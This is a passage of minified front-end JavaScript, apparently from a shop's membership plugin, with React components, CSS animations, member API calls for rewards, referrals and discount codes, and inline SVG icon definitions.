e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Kf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Xf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Jf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 